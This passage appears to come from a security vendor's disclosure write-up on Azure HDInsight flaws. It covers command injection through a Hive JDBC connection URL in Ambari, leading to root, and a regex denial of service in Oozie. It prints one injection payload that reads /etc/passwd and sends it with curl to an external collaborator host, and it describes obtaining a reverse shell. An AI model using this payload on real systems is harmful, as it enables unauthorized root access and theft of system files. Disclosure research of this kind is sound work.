

We create a new lowprivuser and assign it as Cluster Operator –

We can see that we are missing relevant Admin Capabilities –



Next we navigate to Hive, and Under Configs click on Database –



From the screenshot below we can see that we have the ability to test for the Hive Database configurations by clicking on TEST CONNECTION –







After clicking Test Connection, we can review the request in Burp –

The request action is called check_host and is specifically allowed for certain type of users in the Cluster, among them the Cluster Operator.





Following various research in regards to JDBC, we figured we should at least try and change the different variables in the Cluster dashboard and observed the strerr and stdout –



Let’s try and manipulate the JDBC url endpoint by adding the following –

“db_connection_url”:”jdbc:sqlserver://research-orca.database.windows.net;database=research;encrypt=true;trustServerCertificate=true;create=false;loginTimeout=300;$(cat /etc/passwd | curl --data-binary @- -m 5 <http://l7t5293jxrhivs5s1c0301y7zy5ptmhb.oastify.com> | echo 1)“

Checking the collaborator –



Next we send a reverse shell payload –

Got a reverse shell as root –

Potential Impact of the Vulnerability

A Cluster Operator can manipulate the request by adding a malicious code injection and gain a root over the cluster main host.

Case #3: Azure HDInsight Apache Oozie Regex Denial Of Service via vulnerable parameter

As mentioned in Case #1, Apache Oozie is a workflow scheduler for Hadoop that allows users to define and link together a series of big data processing tasks. It coordinates and schedules these tasks, executing them in a specified order or at specific times. It integrates with the Hadoop ecosystem, providing a system for automated, complex data processing workflows.

Vulnerability Description







The code provided allows a user to request logs for a specific job by specifying a range of actions. Due to the lack of proper input validation and constraint enforcement, an attacker can request a large range of action IDs. This causes an intensive loop operation within the system, leading to a Denial of Service (DoS) vulnerability.

Root Cause Analysis

Effects

- Oozie Dashboard: The DoS attack could slow down or completely halt the Oozie dashboard, making it unresponsive. The dashboard might become inaccessible for legitimate users as the server is consumed with processing the malicious request(s).

- Oozie Hosts: The affected hosts running the Oozie service may experience increased CPU and memory utilization. This can lead to performance degradation across other services on the host, affecting overall system stability.

- Oozie Jobs: The heavy processing induced by the malicious request can impede the system’s ability to schedule and manage other Oozie jobs. It may lead to delays, failures, or incorrect scheduling, affecting the timely execution and reliability of workflows and data processing tasks within the Oozie framework.

Overall, this vulnerability has the potential to disrupt normal operations, cause degradation of performance, and negatively impact both the availability and reliability of the Oozie system, including its dashboard, hosts, and jobs.

POC Workflow

We start by creating the service, this time a Hadoop Cluster.

After creating the service, we navigate as an Admin to the Apache Ambari Management Dashboard and create a Low Privilege user for this POC. Next we navigate to Users.

We create a new User called “low” with a Cluster User Role (this is the lowest low in Apache Ambari) –

Next, we create the Workflow Service by navigating to Views and creating it with default parameters.

After creating the service, navigate to Views and edit the endpoint so the low user can reach it as well.

In order to enter the service itself, we need to assign it with a URL suffix. Click on Create New URL and assign a random name such as workflowservice –

Now, we log out from the Admin user and sign in again as the low user, and enter the Workflow Service Dashboard –

Behind the scenes we can validate that indeed our user is the one who is using the service. we can do so by checking the base64 Low user credentials –



Let’s enter the Workspace dashboard and create a new Bundle/Workflow/Coordinator job –



The request itself is a simple PUT request that aims to disable the SLA action.

The building of orSeparatedActions uses string concatenation with OR | and brackets, possibly leading to a complex Regular Expression Denial of Service. If many action IDs are provided, especially in a large range, this can lead to a highly complex expression with many OR conditions.

Watch the video to see the full POC workflow:

About the Orca Research Pod

The Orca Research Pod discovers and analyzes cloud risks and vulnerabilities to strengthen the Orca platform and promote cloud security best practices. Orca’s expert security research team has discovered several critical vulnerabilities in public cloud provider platforms, and continues to investigate different cloud products and services to find zero-day vulnerabilities before any malicious actors do. So far, Orca has discovered 20+ major vulnerabilities in Azure, AWS, and Google Cloud, and worked with cloud and service providers to resolve them.

About Orca Security

Orca’s agentless cloud security platform connects to your environment in minutes and provides full visibility of all your assets on AWS, Azure, Google Cloud, Kubernetes, and more. Orca detects, prioritizes, and helps remediate cloud risks across every layer of your cloud estate, including vulnerabilities, malware, misconfigurations, lateral movement risk, API risks, sensitive data at risk, weak and leaked passwords, and overly permissive identities.